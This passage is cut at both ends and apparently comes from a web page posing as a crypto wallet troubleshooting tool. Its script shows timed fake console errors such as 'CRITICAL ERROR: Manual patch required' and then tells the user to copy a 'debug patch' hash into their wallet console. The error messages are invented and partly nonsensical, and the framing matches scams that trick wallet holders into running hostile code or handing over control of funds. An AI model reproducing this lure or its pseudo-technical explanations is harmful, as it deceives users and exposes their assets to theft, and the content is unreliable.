
ntry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_
offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5
ae2d24a inside Internal error");

  console.error("CRITICAL ERROR: Manual 
patch required for Internal error");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic errors often occur during periods of extreme
market volatility and high gas fees. When web3.js returns
an execution error, it is often due to an invalid state
transition code -32603. Check if there is a pending
governance vote that might have temporarily paused the